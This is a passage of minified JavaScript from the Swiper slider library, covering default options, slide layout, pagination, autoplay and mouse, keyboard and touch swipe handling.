eD=a[j];eD[0]>=c.left&&eD[0]<=c.left+H&&eD[1]>=c.top&&eD[1]<=c.top+d&&(B=!0)}if(!B)return}e()?((37===A||39===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),39===A&&cM.slideNext(),37===A&&cM.slidePrev()):((38===A||40===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===A&&cM.slideNext(),38===A&&cM.slidePrev())}}function R(f){f.originalEvent&&(f=f.originalEvent);var A=cM._wheelEvent,B=0;if(f.detail)B=-f.detail;else if("mousewheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.wheelDeltaX)>Math.abs(f.wheelDeltaY)))return;B=f.wheelDeltaX}else{if(!(Math.abs(f.wheelDeltaY)>Math.abs(f.wheelDeltaX)))return;B=f.wheelDeltaY}else B=f.wheelDelta;else if("DOMMouseScroll"===A)B=-f.detail;else if("wheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.deltaX)>Math.abs(f.deltaY)))return;B=-f.deltaX}else{if(!(Math.abs(f.deltaY)>Math.abs(f.deltaX)))return;B=-f.deltaY}else B=Math.abs(f.deltaX)>Math.abs(f.deltaY)?-f.deltaX:-f.deltaY;if(cM.params.freeMode){var c=cM.getWrapperTranslate()+B;if(c>0&&(c=0),c<cM.maxTranslate()&&(c=cM.maxTranslate()),cM.setWrapperTransition(0),cM.setWrapperTranslate(c),cM.updateProgress(),cM.updateActiveIndex(),0===c||c===cM.maxTranslate())return}else(new Date).getTime()-cM._lastWheelScrollTime>60&&(0>B?cM.slideNext():cM.slidePrev()),cM._lastWheelScrollTime=(new Date).getTime();return cM.params.autoplay&&cM.stopAutoplay(),f.preventDefault?f.preventDefault():f.returnValue=!1,!1}function a(f,A){f=fA(f);var B,c,H;B=f.attr("data-swiper-parallax")||"0",c=f.attr("data-swiper-parallax-x"),H=f.attr("data-swiper-parallax-y"),c||H?(c=c||"0",H=H||"0"):e()?(c=B,H="0"):(H=B,c="0"),c=c.indexOf("%")>=0?parseInt(c,10)*A+"%":c*A+"px",H=H.indexOf("%")>=0?parseInt(H,10)*A+"%":H*A+"px",f.transform("translate3d("+c+", "+H+",0px)")}function j(f){return 0!==f.indexOf("on")&&(f=f[0]!==f[0].toUpperCase()?"on"+f[0].toUpperCase()+f.substring(1):"on"+f),f}if(!(this instanceof Swiper))return new Swiper(f,A);var eD={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};A=A||{};for(var eE in eD)if("undefined"==typeof A[eE])A[eE]=eD[eE];else if("object"==typeof A[eE])for(var aB in eD[eE])"undefined"==typeof A[eE][aB]&&(A[eE][aB]=eD[eE][aB]);var cM=this;cM.params=A,cM.classNames=[];var fA;if(fA="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,fA&&(cM.$=fA,cM.container=fA(f),0!==cM.container.length)){if(cM.container.length>1)return void cM.container.each(function(){new Swiper(this,A)});cM.container[0].swiper=cM,cM.container.data("swiper",cM),cM.classNames.push("swiper-container-"+cM.params.direction),cM.params.freeMode&&cM.classNames.push("swiper-container-free-mode"),cM.support.flexbox||(cM.classNames.push("swiper-container-no-flexbox"),cM.params.slidesPerColumn=1),(cM.params.parallax||cM.params.watchSlidesVisibility)&&(cM.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(cM.params.effect)>=0&&(cM.support.transforms3d?(cM.params.watchSlidesProgress=!0,cM.classNames.push("swiper-container-3d")):cM.params.effect="slide"),"slide"!==cM.params.effect&&cM.classNames.push("swiper-container-"+cM.params.effect),"cube"===cM.params.effect&&(cM.params.resistanceRatio=0,cM.params.slidesPerView=1,cM.params.slidesPerColumn=1,cM.params.slidesPerGroup=1,cM.params.centeredSlides=!1,cM.params.spaceBetween=0,cM.params.virtualTranslate=!0,cM.params.setWrapperSize=!1),"fade"===cM.params.effect&&(cM.params.slidesPerView=1,cM.params.slidesPerColumn=1,cM.params.slidesPerGroup=1,cM.params.watchSlidesProgress=!0,cM.params.spaceBetween=0,cM.params.virtualTranslate=!0),cM.params.grabCursor&&cM.support.touch&&(cM.params.grabCursor=!1),cM.wrapper=cM.container.children("."+cM.params.wrapperClass),cM.params.pagination&&(cM.paginationContainer=fA(cM.params.pagination),cM.params.paginationClickable&&cM.paginationContainer.addClass("swiper-pagination-clickable")),cM.rtl=e()&&("rtl"===cM.container[0].dir.toLowerCase()||"rtl"===cM.container.css("direction")),cM.rtl&&cM.classNames.push("swiper-container-rtl"),cM.rtl&&(cM.wrongRTL="-webkit-box"===cM.wrapper.css("display")),cM.params.slidesPerColumn>1&&cM.classNames.push("swiper-container-multirow"),cM.device.android&&cM.classNames.push("swiper-container-android"),cM.container.addClass(cM.classNames.join(" ")),cM.translate=0,cM.progress=0,cM.velocity=0,cM.lockSwipeToNext=function(){cM.params.allowSwipeToNext=!1},cM.lockSwipeToPrev=function(){cM.params.allowSwipeToPrev=!1},cM.lockSwipes=function(){cM.params.allowSwipeToNext=cM.params.allowSwipeToPrev=!1},cM.unlockSwipeToNext=function(){cM.params.allowSwipeToNext=!0},cM.unlockSwipeToPrev=function(){cM.params.allowSwipeToPrev=!0},cM.unlockSwipes=function(){cM.params.allowSwipeToNext=cM.params.allowSwipeToPrev=!0},cM.params.grabCursor&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grab",cM.container[0].style.cursor="-moz-grab",cM.container[0].style.cursor="grab"),cM.imagesToLoad=[],cM.imagesLoaded=0,cM.loadImage=function(f,A,e,B){function c(){B&&B()}var H;f.complete&&e?c():A?(H=new Image,H.onload=c,H.onerror=c,H.src=A):c()},cM.preloadImages=function(){function f(){"undefined"!=typeof cM&&null!==cM&&(void 0!==cM.imagesLoaded&&cM.imagesLoaded++,cM.imagesLoaded===cM.imagesToLoad.length&&(cM.params.updateOnImagesReady&&cM.update(),cM.emit("onImagesReady",cM)))}cM.imagesToLoad=cM.container.find("img");for(var A=0;A<cM.imagesToLoad.length;A++)cM.loadImage(cM.imagesToLoad[A],cM.imagesToLoad[A].currentSrc||cM.imagesToLoad[A].getAttribute("src"),!0,f)},cM.autoplayTimeoutId=void 0,cM.autoplaying=!1,cM.autoplayPaused=!1,cM.startAutoplay=function(){return"undefined"!=typeof cM.autoplayTimeoutId?!1:cM.params.autoplay?cM.autoplaying?!1:(cM.autoplaying=!0,cM.emit("onAutoplayStart",cM),void B()):!1},cM.stopAutoplay=function(){cM.autoplayTimeoutId&&(cM.autoplayTimeoutId&&clearTimeout(cM.autoplayTimeoutId),cM.autoplaying=!1,cM.autoplayTimeoutId=void 0,cM.emit("onAutoplayStop",cM))},cM.pauseAutoplay=function(f){cM.autoplayPaused||(cM.autoplayTimeoutId&&clearTimeout(cM.autoplayTimeoutId),cM.autoplayPaused=!0,0===f?(cM.autoplayPaused=!1,B()):cM.wrapper.transitionEnd(function(){cM.autoplayPaused=!1,cM.autoplaying?B():cM.stopAutoplay()}))},cM.minTranslate=function(){return-cM.snapGrid[0]},cM.maxTranslate=function(){return-cM.snapGrid[cM.snapGrid.length-1]},cM.updateContainerSize=function(){cM.width=cM.container[0].clientWidth,cM.height=cM.container[0].clientHeight,cM.size=e()?cM.width:cM.height},cM.updateSlidesSize=function(){cM.slides=cM.wrapper.children("."+cM.params.slideClass),cM.snapGrid=[],cM.slidesGrid=[],cM.slidesSizesGrid=[];var f,A=cM.params.spaceBetween,B=0,c=0,H=0;"string"==typeof A&&A.indexOf("%")>=0&&(A=parseFloat(A.replace("%",""))/100*cM.size),cM.virtualSize=-A,cM.slides.css(cM.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var d;cM.params.slidesPerColumn>1&&(d=Math.floor(cM.slides.length/cM.params.slidesPerColumn)===cM.slides.length/cM.params.slidesPerColumn?cM.slides.length:Math.ceil(cM.slides.length/cM.params.slidesPerColumn)*cM.params.slidesPerColumn);var R;for(f=0;f<cM.slides.length;f++){R=0;var a=cM.slides.eq(f);if(cM.params.slidesPerColumn>1){var j,eD,eE,aB,fA=cM.params.slidesPerColumn;"column"===cM.params.slidesPerColumnFill?(eD=Math.floor(f/fA),eE=f-eD*fA,j=eD+eE*d/fA,a.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})):(aB=d/fA,eE=Math.floor(f/aB),eD=f-eE*aB),a.css({"margin-top":0!==eE&&cM.params.spaceBetween&&cM.params.spaceBetween+"px"}).attr("data-swiper-column",eD).attr("data-swiper-row",eE)}"none"!==a.css("display")&&("auto"===cM.params.slidesPerView?R=e()?a.outerWidth(!0):a.outerHeight(!0):(R=(cM.size-(cM.params.slidesPerView-1)*A)/cM.params.slidesPerView,e()?cM.slides[f].style.width=R+"px":cM.slides[f].style.height=R+"px"),cM.slides[f].swiperSlideSize=R,cM.slidesSizesGrid.push(R),cM.params.centeredSlides?(B=B+R/2+c/2+A,0===f&&(B=B-cM.size/2-A),Math.abs(B)<.001&&(B=0),H%cM.params.slidesPerGroup===0&&cM.snapGrid.push(B),cM.slidesGrid.push(B)):(H%cM.params.slidesPerGroup===0&&cM.snapGrid.push(B),cM.slidesGrid.push(B),B=B+R+A),cM.virtualSize+=R+A,c=R,H++)}cM.virtualSize=Math.max(cM.virtualSize,cM.size);var eV;if(cM.rtl&&cM.wrongRTL&&("slide"===cM.params.effect||"coverflow"===cM.params.effect)&&cM.wrapper.css({width:cM.virtualSize+cM.params.spaceBetween+"px"}),(!cM.support.flexbox||cM.params.setWrapperSize)&&cM.wrapper.css(e()?{width:cM.virtualSize+cM.params.spaceBetween+"px"}:{height:cM.virtualSize+cM.params.spaceBetween+"px"}),cM.params.slidesPerColumn>1&&(cM.virtualSize=(R+cM.params.spaceBetween)*d,cM.virtualSize=Math.ceil(cM.virtualSize/cM.params.slidesPerColumn)-cM.params.spaceBetween,cM.wrapper.css({width:cM.virtualSize+cM.params.spaceBetween+"px"}),cM.params.centeredSlides)){for(eV=[],f=0;f<cM.snapGrid.length;f++)cM.snapGrid[f]<cM.virtualSize+cM.snapGrid[0]&&eV.push(cM.snapGrid[f]);cM.snapGrid=eV}if(!cM.params.centeredSlides){for(eV=[],f=0;f<cM.snapGrid.length;f++)cM.snapGrid[f]<=cM.virtualSize-cM.size&&eV.push(cM.snapGrid[f]);cM.snapGrid=eV,Math.floor(cM.virtualSize-cM.size)>Math.floor(cM.snapGrid[cM.snapGrid.length-1])&&cM.snapGrid.push(cM.virtualSize-cM.size)}0===cM.snapGrid.length&&(cM.snapGrid=[0]),0!==cM.params.spaceBetween&&cM.slides.css(e()?cM.rtl?{marginLeft:A+"px"}:{marginRight:A+"px"}:{marginBottom:A+"px"}),cM.params.watchSlidesProgress&&cM.updateSlidesOffset()},cM.updateSlidesOffset=function(){for(var f=0;f<cM.slides.length;f++)cM.slides[f].swiperSlideOffset=e()?cM.slides[f].offsetLeft:cM.slides[f].offsetTop},cM.updateSlidesProgress=function(f){if("undefined"==typeof f&&(f=cM.translate||0),0!==cM.slides.length){"undefined"==typeof cM.slides[0].swiperSlideOffset&&cM.updateSlidesOffset();var A=cM.params.centeredSlides?-f+cM.size/2:-f;cM.rtl&&(A=cM.params.centeredSlides?f-cM.size/2:f);{cM.container[0].getBoundingClientRect(),e()?"left":"top",e()?"right":"bottom"}cM.slides.removeClass(cM.params.slideVisibleClass);for(var B=0;B<cM.slides.length;B++){var c=cM.slides[B],H=cM.params.centeredSlides===!0?c.swiperSlideSize/2:0,d=(A-c.swiperSlideOffset-H)/(c.swiperSlideSize+cM.params.spaceBetween);if(cM.params.watchSlidesVisibility){var R=-(A-c.swiperSlideOffset-H),a=R+cM.slidesSizesGrid[B],j=R>=0&&R<cM.size||a>0&&a<=cM.size||0>=R&&a>=cM.size;j&&cM.slides.eq(B).addClass(cM.params.slideVisibleClass)}c.progress=cM.rtl?-d:d}}},cM.updateProgress=function(f){"undefined"==typeof f&&(f=cM.translate||0);var A=cM.maxTranslate()-cM.minTranslate();0===A?(cM.progress=0,cM.isBeginning=cM.isEnd=!0):(cM.progress=(f-cM.minTranslate())/A,cM.isBeginning=cM.progress<=0,cM.isEnd=cM.progress>=1),cM.isBeginning&&cM.emit("onReachBeginning",cM),cM.isEnd&&cM.emit("onReachEnd",cM),cM.params.watchSlidesProgress&&cM.updateSlidesProgress(f),cM.emit("onProgress",cM,cM.progress)},cM.updateActiveIndex=function(){var f,A,e,B=cM.rtl?cM.translate:-cM.translate;for(A=0;A<cM.slidesGrid.length;A++)"undefined"!=typeof cM.slidesGrid[A+1]?B>=cM.slidesGrid[A]&&B<cM.slidesGrid[A+1]-(cM.slidesGrid[A+1]-cM.slidesGrid[A])/2?f=A:B>=cM.slidesGrid[A]&&B<cM.slidesGrid[A+1]&&(f=A+1):B>=cM.slidesGrid[A]&&(f=A);(0>f||"undefined"==typeof f)&&(f=0),e=Math.floor(f/cM.params.slidesPerGroup),e>=cM.snapGrid.length&&(e=cM.snapGrid.length-1),f!==cM.activeIndex&&(cM.snapIndex=e,cM.previousIndex=cM.activeIndex,cM.activeIndex=f,cM.updateClasses())},cM.updateClasses=function(){cM.slides.removeClass(cM.params.slideActiveClass+" "+cM.params.slideNextClass+" "+cM.params.slidePrevClass);var f=cM.slides.eq(cM.activeIndex);if(f.addClass(cM.params.slideActiveClass),f.next("."+cM.params.slideClass).addClass(cM.params.slideNextClass),f.prev("."+cM.params.slideClass).addClass(cM.params.slidePrevClass),cM.bullets&&cM.bullets.length>0){cM.bullets.removeClass(cM.params.bulletActiveClass);var A;cM.params.loop?(A=Math.ceil(cM.activeIndex-cM.loopedSlides)/cM.params.slidesPerGroup,A>cM.slides.length-1-2*cM.loopedSlides&&(A-=cM.slides.length-2*cM.loopedSlides),A>cM.bullets.length-1&&(A-=cM.bullets.length)):A="undefined"!=typeof cM.snapIndex?cM.snapIndex:cM.activeIndex||0,cM.paginationContainer.length>1?cM.bullets.each(function(){fA(this).index()===A&&fA(this).addClass(cM.params.bulletActiveClass)}):cM.bullets.eq(A).addClass(cM.params.bulletActiveClass)}cM.params.loop||(cM.params.prevButton&&(cM.isBeginning?(fA(cM.params.prevButton).addClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.disable(fA(cM.params.prevButton))):(fA(cM.params.prevButton).removeClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.enable(fA(cM.params.prevButton)))),cM.params.nextButton&&(cM.isEnd?(fA(cM.params.nextButton).addClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.disable(fA(cM.params.nextButton))):(fA(cM.params.nextButton).removeClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.enable(fA(cM.params.nextButton)))))},cM.updatePagination=function(){if(cM.params.pagination&&cM.paginationContainer&&cM.paginationContainer.length>0){for(var f="",A=cM.params.loop?Math.ceil((cM.slides.length-2*cM.loopedSlides)/cM.params.slidesPerGroup):cM.snapGrid.length,e=0;A>e;e++)f+=cM.params.paginationBulletRender?cM.params.paginationBulletRender(e,cM.params.bulletClass):'<span class="'+cM.params.bulletClass+'"></span>';cM.paginationContainer.html(f),cM.bullets=cM.paginationContainer.find("."+cM.params.bulletClass)}},cM.update=function(f){function A(){B=Math.min(Math.max(cM.translate,cM.maxTranslate()),cM.minTranslate()),cM.setWrapperTranslate(B),cM.updateActiveIndex(),cM.updateClasses()}if(cM.updateContainerSize(),cM.updateSlidesSize(),cM.updateProgress(),cM.updatePagination(),cM.updateClasses(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),f){var e,B;cM.params.freeMode?A():(e="auto"===cM.params.slidesPerView&&cM.isEnd&&!cM.params.centeredSlides?cM.slideTo(cM.slides.length-1,0,!1,!0):cM.slideTo(cM.activeIndex,0,!1,!0),e||A())}},cM.onResize=function(){if(cM.updateContainerSize(),cM.updateSlidesSize(),cM.updateProgress(),("auto"===cM.params.slidesPerView||cM.params.freeMode)&&cM.updatePagination(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),cM.params.freeMode){var f=Math.min(Math.max(cM.translate,cM.maxTranslate()),cM.minTranslate());cM.setWrapperTranslate(f),cM.updateActiveIndex(),cM.updateClasses()}else cM.updateClasses(),"auto"===cM.params.slidesPerView&&cM.isEnd&&!cM.params.centeredSlides?cM.slideTo(cM.slides.length-1,0,!1,!0):cM.slideTo(cM.activeIndex,0,!1,!0)};var eV=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?eV=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(eV=["MSPointerDown","MSPointerMove","MSPointerUp"]),cM.touchEvents={start:cM.support.touch||!cM.params.simulateTouch?"touchstart":eV[0],move:cM.support.touch||!cM.params.simulateTouch?"touchmove":eV[1],end:cM.support.touch||!cM.params.simulateTouch?"touchend":eV[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===cM.params.touchEventsTarget?cM.container:cM.wrapper).addClass("swiper-wp8-"+cM.params.direction),cM.initEvents=function(f){var e=f?"off":"on",B=f?"removeEventListener":"addEventListener",c="container"===cM.params.touchEventsTarget?cM.container[0]:cM.wrapper[0],H=cM.support.touch?c:document,d=cM.params.nested?!0:!1;cM.browser.ie?(c[B](cM.touchEvents.start,cM.onTouchStart,!1),H[B](cM.touchEvents.move,cM.onTouchMove,d),H[B](cM.touchEvents.end,cM.onTouchEnd,!1)):(cM.support.touch&&(c[B](cM.touchEvents.start,cM.onTouchStart,!1),c[B](cM.touchEvents.move,cM.onTouchMove,d),c[B](cM.touchEvents.end,cM.onTouchEnd,!1)),!A.simulateTouch||cM.device.ios||cM.device.android||(c[B]("mousedown",cM.onTouchStart,!1),H[B]("mousemove",cM.onTouchMove,d),H[B]("mouseup",cM.onTouchEnd,!1))),window[B]("resize",cM.onResize),cM.params.nextButton&&(fA(cM.params.nextButton)[e]("click",cM.onClickNext),cM.params.a11y&&cM.a11y&&fA(cM.params.nextButton)[e]("keydown",cM.a11y.onEnterKey)),cM.params.prevButton&&(fA(cM.params.prevButton)[e]("click",cM.onClickPrev),cM.params.a11y&&cM.a11y&&fA(cM.params.prevButton)[e]("keydown",cM.a11y.onEnterKey)),cM.params.pagination&&cM.params.paginationClickable&&fA(cM.paginationContainer)[e]("click","."+cM.params.bulletClass,cM.onClickIndex),(cM.params.preventClicks||cM.params.preventClicksPropagation)&&c[B]("click",cM.preventClicks,!0)},cM.attachEvents=function(){cM.initEvents()},cM.detachEvents=function(){cM.initEvents(!0)},cM.allowClick=!0,cM.preventClicks=function(f){cM.allowClick||(cM.params.preventClicks&&f.preventDefault(),cM.params.preventClicksPropagation&&(f.stopPropagation(),f.stopImmediatePropagation()))},cM.onClickNext=function(f){f.preventDefault(),cM.slideNext()},cM.onClickPrev=function(f){f.preventDefault(),cM.slidePrev()},cM.onClickIndex=function(f){f.preventDefault();var A=fA(this).index()*cM.params.slidesPerGroup;cM.params.loop&&(A+=cM.loopedSlides),cM.slideTo(A)},cM.updateClickedSlide=function(f){var A=c(f,"."+cM.params.slideClass);if(!A)return cM.clickedSlide=void 0,void(cM.clickedIndex=void 0);if(cM.clickedSlide=A,cM.clickedIndex=fA(A).index(),cM.params.slideToClickedSlide&&void 0!==cM.clickedIndex&&cM.clickedIndex!==cM.activeIndex){var e,B=cM.clickedIndex;if(cM.params.loop)if(e=fA(cM.clickedSlide).attr("data-swiper-slide-index"),B>cM.slides.length-cM.params.slidesPerView)cM.fixLoop(),B=cM.wrapper.children("."+cM.params.slideClass+'[data-swiper-slide-index="'+e+'"]').eq(0).index(),setTimeout(function(){cM.slideTo(B)},0);else if(B<cM.params.slidesPerView-1){cM.fixLoop();var H=cM.wrapper.children("."+cM.params.slideClass+'[data-swiper-slide-index="'+e+'"]');B=H.eq(H.length-1).index(),setTimeout(function(){cM.slideTo(B)},0)}else cM.slideTo(B);else cM.slideTo(B)}};var dQ,dX,fT,eg,b,L,g,ff,K,eU="input, select, textarea, button",ca=Date.now(),eX=[];cM.animating=!1,cM.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var bL,gj;if(cM.onTouchStart=function(f){if(f.originalEvent&&(f=f.originalEvent),bL="touchstart"===f.type,bL||!("which"in f)||3!==f.which){if(cM.params.noSwiping&&c(f,"."+cM.params.noSwipingClass))return void(cM.allowClick=!0);if(!cM.params.swipeHandler||c(f,cM.params.swipeHandler)){if(dQ=!0,dX=!1,eg=void 0,gj=void 0,cM.touches.startX=cM.touches.currentX="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,cM.touches.startY=cM.touches.currentY="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY,fT=Date.now(),cM.allowClick=!0,cM.updateContainerSize(),cM.swipeDirection=void 0,cM.params.threshold>0&&(g=!1),"touchstart"!==f.type){var A=!0;fA(f.target).is(eU)&&(A=!1),document.activeElement&&fA(document.activeElement).is(eU)&&document.activeElement.blur(),A&&f.preventDefault()}cM.emit("onTouchStart",cM,f)}}},cM.onTouchMove=function(f){if(f.originalEvent&&(f=f.originalEvent),!(bL&&"mousemove"===f.type||f.preventedByNestedSwiper)){if(cM.params.onlyExternal)return dX=!0,void(cM.allowClick=!1);if(bL&&document.activeElement&&f.target===document.activeElement&&fA(f.target).is(eU))return dX=!0,void(cM.allowClick=!1);if(cM.emit("onTouchMove",cM,f),!(f.targetTouches&&f.targetTouches.length>1)){if(cM.touches.currentX="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,cM.touches.currentY="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,"undefined"==typeof eg){var B=180*Math.atan2(Math.abs(cM.touches.currentY-cM.touches.startY),Math.abs(cM.touches.currentX-cM.touches.startX))/Math.PI;eg=e()?B>cM.params.touchAngle:90-B>cM.params.touchAngle}if(eg&&cM.emit("onTouchMoveOpposite",cM,f),"undefined"==typeof gj&&cM.browser.ieTouch&&(cM.touches.currentX!==cM.touches.startX||cM.touches.currentY!==cM.touches.startY)&&(gj=!0),dQ){if(eg)return void(dQ=!1);if(gj||!cM.browser.ieTouch){cM.allowClick=!1,cM.emit("onSliderMove",cM,f),f.preventDefault(),cM.params.touchMoveStopPropagation&&!cM.params.nested&&f.stopPropagation(),dX||(A.loop&&cM.fixLoop(),L=cM.getWrapperTranslate(),cM.setWrapperTransition(0),cM.animating&&cM.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),cM.params.autoplay&&cM.autoplaying&&(cM.params.autoplayDisableOnInteraction?cM.stopAutoplay():cM.pauseAutoplay()),K=!1,cM.params.grabCursor&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grabbing",cM.container[0].style.cursor="-moz-grabbin",cM.container[0].style.cursor="grabbing")),dX=!0;var c=cM.touches.diff=e()?cM.touches.currentX-cM.touches.startX:cM.touches.currentY-cM.touches.startY;c*=cM.params.touchRatio,cM.rtl&&(c=-c),cM.swipeDirection=c>0?"prev":"next",b=c+L;var H=!0;if(c>0&&b>cM.minTranslate()?(H=!1,cM.params.resistance&&(b=cM.minTranslate()-1+Math.pow(-cM.minTranslate()+L+c,cM.params.resistanceRatio))):0>c&&b<cM.maxTranslate()&&(H=!1,cM.params.resistance&&(b=cM.maxTranslate()+1-Math.pow(cM.maxTranslate()-L-c,cM.params.resistanceRatio))),H&&(f.preventedByNestedSwiper=!0),!cM.params.allowSwipeToNext&&"next"===cM.swipeDirection&&L>b&&(b=L),!cM.params.allowSwipeToPrev&&"prev"===cM.swipeDirection&&b>L&&(b=L),cM.params.followFinger){if(cM.params.threshold>0){if(!(Math.abs(c)>cM.params.threshold||g))return void(b=L);if(!g)return g=!0,cM.touches.startX=cM.touches.currentX,cM.touches.startY=cM.touches.currentY,b=L,void(cM.touches.diff=e()?cM.touches.currentX-cM.touches.startX:cM.touches.currentY-cM.touches.startY)}(cM.params.freeMode||cM.params.watchSlidesProgress)&&cM.updateActiveIndex(),cM.params.freeMode&&(0===eX.length&&eX.push({position:cM.touches[e()?"startX":"startY"],time:fT}),eX.push({position:cM.touches[e()?"currentX":"currentY"],time:(new Date).getTime()})),cM.updateProgress(b),cM.setWrapperTranslate(b)}}}}}},cM.onTouchEnd=function(f){if(f.originalEvent&&(f=f.originalEvent),cM.emit("onTouchEnd",cM,f),dQ){cM.params.grabCursor&&dX&&dQ&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grab",cM.container[0].style.cursor="-moz-grab",cM.container[0].style.cursor="grab");var A=Date.now(),e=A-fT;if(cM.allowClick&&(cM.updateClickedSlide(f),cM.emit("onTap",cM,f),300>e&&A-ca>300&&(ff&&clearTimeout(ff),ff=setTimeout(function(){cM&&(cM.params.paginationHide&&cM.paginationContainer.length>0&&!fA(f.target).hasClass(cM.params.bulletClass)&&cM.paginationContainer.toggleClass(cM.params.paginationHiddenClass),cM.emit("onClick",cM,f))},300)),300>e&&300>A-ca&&(ff&&clearTimeout(ff),cM.emit("onDoubleTap",cM,f))),ca=Date.now(),setTimeout(function(){cM&&cM.allowClick&&(cM.allowClick=!0)},0),!dQ||!dX||!cM.swipeDirection||0===cM.touches.diff||b===L)return void(dQ=dX=!1);dQ=dX=!1;var B;if(B=cM.params.followFinger?cM.rtl?cM.translate:-cM.translate:-b,cM.params.freeMode){if(B<-cM.minTranslate())return void cM.slideTo(cM.activeIndex);if(B>-cM.maxTranslate())return void cM.slideTo(cM.slides.length-1);if(cM.params.freeModeMomentum){if(eX.length>1){var c=eX.pop(),H=eX.pop(),d=c.position-H.position,R=c.time-H.time;cM.velocity=d/R,cM.velocity=cM.velocity/2,Math.abs(cM.velocity)<.02&&(cM.velocity=0),(R>150||(new Date).getTime()-c.time>300)&&(cM.velocity=0)}else cM.velocity=0;eX.length=0;var a=1e3*cM.params.freeModeMomentumRatio,j=cM.velocity*a,eD=cM.translate+j;cM.rtl&&(eD=-eD);var eE,aB=!1,eV=20*Math.abs(cM.velocity)*cM.params.freeModeMomentumBounceRatio;eD<cM.maxTranslate()&&(cM.params.freeModeMomentumBounce?(eD+cM.maxTranslate()<-eV&&(eD=cM.maxTranslate()-eV),eE=cM.maxTranslate(),aB=!0,K=!0):eD=cM.maxTranslate()),eD>cM.minTranslate()&&(cM.params.freeModeMomentumBounce?(eD-cM.minTranslate()>eV&&(eD=cM.minTranslate()+eV),eE=cM.minTranslate(),aB=!0,K=!0):eD=cM.minTranslate()),0!==cM.velocity&&(a=Math.abs(cM.rtl?(-eD-cM.translate)/cM.velocity:(eD-cM.translate)/cM.velocity)),cM.params.freeModeMomentumBounce&&aB?(cM.updateProgress(eE),cM.setWrapperTransition(a),cM.setWrapperTranslate(eD),cM.onTransitionStart(),cM.animating=!0,cM.wrapper.transitionEnd(function(){K&&(cM.emit("onMomentumBounce",cM),cM.setWrapperTransition(cM.params.speed),cM.setWrapperTranslate(eE),cM.wrapper.transitionEnd(function(){cM.onTransitionEnd()}))})):cM.velocity?(cM.updateProgress(eD),cM.setWrapperTransition(a),cM.setWrapperTranslate(eD),cM.onTransitionStart(),cM.animating||(cM.animating=!0,cM.wrapper.transitionEnd(function(){cM.onTransitionEnd()}))):cM.updateProgress(eD),cM.updateActiveIndex()}return void((!cM.params.freeModeMomentum||e>=cM.params.longSwipesMs)&&(cM.updateProgress(),cM.updateActiveIndex()))}var eg,g=0,eU=cM.slidesSizesGrid[0];for(eg=0;eg<cM.slidesGrid.length;eg+=cM.params.slidesPerGroup)"undefined"!=typeof 